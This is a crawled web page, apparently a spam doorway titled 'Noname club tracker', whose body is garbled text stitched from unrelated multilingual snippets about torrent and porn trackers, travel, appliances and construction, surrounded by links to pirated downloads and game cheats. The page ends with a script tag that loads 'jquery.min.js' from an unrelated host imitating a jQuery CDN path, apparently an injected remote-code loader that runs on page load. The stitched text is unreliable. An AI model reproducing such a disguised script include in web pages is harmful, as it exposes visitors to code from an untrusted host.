

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-noname-club-tracker.html
body_size: 4000
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Noname club tracker - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Noname club tracker</h2>
                            </header>
                            <p>Добро пожаловать на обновленный трекер Fost.CLUB. Мы как и прежде продолжаем старые традиции предоставлять вам все лучшее как в теме Софт, так и в других популярных темах. Порно торрент трекер www.rustorrents.net - здесь Вы найдете всё из мира порно и эротического видео. Информация Посетители, находящиеся в группе Гости, не могут оставлять комментарии к данной публикации. Проверь imei номер своего мобильного телефона. Проверка на серость. Узнай правду о мобильном телефоне. Nnm.ru is tracked by us since April, 2011. Over the time it has been ranked as high as 1 605 in the world, while most of its traffic comes from Russian Federation. Порно торрент трекер, куча порно, эксклюзивного и редкого порно, так же музыка, фильмы и софт. NoName Club (NNM-Club) is a RUSSIAN Private Torrent Tracker for 0DAY / GENERAL. Sign up and join the community! Signup Link:. 
BELOFF 2019.2.1 minstall vs wpi PC / Русский ISO скачать через торрент бесплатно и без регистрации, BELOFF. Am assuming many of you would be Qantas Club members so hope you will be able to help. We are a group of 6 Pax- 4 Adults, 2 Chn travelling on Qantas. Cultural origins: Late 1970s – early 1980s, Japan: Typical instruments: Sound chip; music tracker; synthesizer; drum machine; personal computer; audio programming. Just booked return flights in November to Kuala Lumpar with JQ for 0 PP return including taxes. Wondering if JQ have any type of check. Schreibtischlampen und weitere Lampen von Marksl jd g nstig online kaufen: ♥ Top Angebote ♥ Top Auswahl ♥ Bequem vergleichen und online bestellen bei I-Love. Search plugins for the search feature. Contribute to qbittorrent/search-plugins development by creating an account on GitHub. Hublist of NMDC and ADC hubs with encryption support - powered by NLight. 
Clone Monday Stream W29- Lenson Afra Amba - Part2. Fresh new imports, 2nd hand records and backstock played by Lenson Afra Amba music - Part 2 Tracklist: An IT worker at a research lab discovers that the female scientist is working on a secret mind-control. Rated 1 out of 5 by NoName from Surkea keitin Reilu 2 vuotta toimi ja nyt vuotaa vedet jostakin ulos. Kahvi ei pysy termoskannussa kuumana. 
Les produits d'occasion de nos magasins Cash Express. Affiner votre recherche : Tous les magasins. 网易云音乐是一款专注于发现与分享的音乐产品，依托专业音乐人、dj、好友推荐及社交功能，为用户打造全新的音乐生活。. 作品募集中です！ あなたの作ったゲームを当サイトで公開しませんか？ 応募はこちら: ユーザー投稿作品. （1）スーパーワイドベタ基礎工法. 地盤と建物の基礎部分をコンクリートと鉄筋で一体化するベタ基礎工法にさらに耐震性. 制度の概要 1 背景・目的 現在、建設工事の工事成績は受注者の格付けに利用されており、受注者にとって、受注機会に. 
脆弱性対策情報データベース検索. 検索キーワード： 検索の使い方: 類義語： ベンダ名：. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-nakrutka-laykov-vkontakte-programma-skachat-besplatno.html">Накрутка лайков вконтакте программа скачать бесплатно</a></li>
                                <li><a href="lr9vyf-tekst-pesni-pomni-malceva.html">Текст песни помни мальцева</a></li>
                                <li><a href="lr9vyf-kniga-ya-fanat-skachat.html">Книга я фанат скачать</a></li>
                                <li><a href="lr9vyf-sa-patch.html"> sa patch</a></li>
                                <li><a href="lr9vyf-uhod-za-nogtyami-prezentaciya-po-biologii.html">Уход за ногтями презентация по биологии</a></li>
                                <li><a href="lr9vyf-mod-na-skayrim-bronya-assasin-krid.html">Мод на скайрим броня ассасин крид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-chity-18-stalnyh-koles.html">Читы 18 стальных колес</a></li>
                                            <li><a href="lr9vyf-shema-ts-160.html">Схема тс 160</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-eksel-tablicy-skachat-torrent.html">Эксель таблицы скачать торрент</a></li>
                                            <li><a href="lr9vyf-skachat-albom-celikom-besplatno-bez-registracii.html">Скачать альбом целиком бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-igru-mrachnye-istorii-nasledie-cherez-torrent.html">Скачать игру мрачные истории наследие через торрент</a></li>
                                            <li><a href="lr9vyf-skachat-besplatno-pesnyu-babkinoy-romashki-cvety.html">Скачать бесплатно песню бабкиной ромашки цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-mod-dlya-maynkraft-na-tnt.html">Скачать мод для майнкрафт на tnt</a></li>
                                            <li><a href="lr9vyf-batman-arkham-city-skachat-torrent-mehaniki.html">Batman arkham city скачать торрент механики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
